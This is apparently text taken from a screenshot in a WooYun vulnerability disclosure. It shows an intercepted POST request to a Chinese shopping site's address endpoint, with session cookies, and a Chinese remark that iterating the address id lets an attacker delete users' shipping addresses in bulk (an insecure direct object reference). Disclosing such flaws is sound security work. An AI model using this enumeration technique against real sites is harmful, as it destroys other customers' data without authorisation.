 www.xiangguo.com
品分类
首页
背背佳
好记星
益
货地址管理
收货地址管理
新增收货地址
Request to http://www.xiangguo.com:80 [116.228.131.137]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /customer/address/15116401 HTTP/1.1
Host: www.xiangguo.com
Proxy-Connection: keep-alive
Content-Length: 0
Accept: */*
Origin: http://www.xiangguo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
Referer: http://www.xiangguo.com/customer/address
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; _adwc=105097861; _adwp=105097861.4310969335.1434532726.1434532726.1434532726.1;
bdshare_firstime=1434532727900; firstTime=true; Hm_lvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434532
Hm_lpvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434533090; JSESSIONID=77B7E85923DBC49D33DACD3C3599FAE
_ga=GA1.2.1449009644.1434532727; _adwb=105097861
遍历该id可以批量删除用户收货地址
www.wooyun.org